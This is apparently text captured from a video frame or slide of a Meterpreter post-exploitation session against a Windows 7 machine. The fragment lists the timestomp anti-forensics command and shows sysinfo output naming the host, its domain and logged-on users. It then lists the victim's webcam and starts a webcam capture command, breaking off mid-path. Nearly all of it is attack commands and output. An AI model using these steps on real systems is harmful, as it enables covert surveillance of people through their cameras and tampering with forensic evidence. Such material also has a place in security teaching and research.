 Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : HHLOKLAPI0244
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : de_DE
Domain : HH
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > webcam_list
1: Trust Webcam
meterpreter > run webcam -p /var/w